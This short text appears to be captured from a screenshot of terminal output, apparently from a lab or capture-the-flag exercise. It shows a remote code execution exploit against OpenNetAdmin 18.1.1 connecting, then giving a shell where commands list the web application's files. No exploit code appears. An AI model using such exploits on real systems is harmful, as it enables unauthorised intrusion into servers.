 [*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
sh$ cd ..